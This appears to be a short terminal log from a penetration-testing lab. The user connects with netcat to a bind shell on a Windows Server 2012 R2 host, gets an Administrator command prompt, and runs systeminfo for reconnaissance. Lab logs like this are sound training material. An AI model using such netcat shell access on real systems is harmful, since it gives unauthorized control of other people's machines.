 root@attackdefense:~# nc -nv 10.3.27.30 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Connected to 10.3.27.30:1234.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>systeminfo
systeminfo
Host Name: WIN-OMCNBKR66MN
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free